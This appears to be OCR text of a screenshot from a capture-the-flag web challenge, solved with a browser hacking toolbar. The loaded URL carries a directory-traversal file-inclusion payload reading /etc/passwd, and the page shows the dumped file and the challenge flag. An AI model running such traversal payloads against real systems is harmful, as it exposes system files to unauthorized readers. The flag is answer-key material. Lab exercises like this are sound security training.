 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.142.230:16007/?language=./languages/../../../../../../../../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Hello I can speak 2 languages !
Rules
• include some critical file why not /etc/passwd
Challenge
Please Select a language of your choice : en/fr
HINT : Approved Paths, there is a languages directory, I wont tell you what's stocked in it ? ;)
Look Here !!!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
shellmates{yOU_M4De_yOUr_waY_7hRough_iT}